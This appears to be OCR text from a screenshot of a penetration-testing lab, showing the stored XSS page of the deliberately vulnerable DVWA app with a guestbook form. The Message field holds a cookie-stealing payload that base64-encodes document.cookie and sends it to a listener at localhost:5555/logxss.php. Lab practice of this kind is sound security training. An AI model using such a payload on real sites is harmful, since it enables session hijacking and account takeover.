 .150/dvwa/vulnerabilities/xss_s/
Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan W Webmii Netw
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hello
<script>var i = new Image(); i.src='http://localhost:5555
Message * /logxss.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.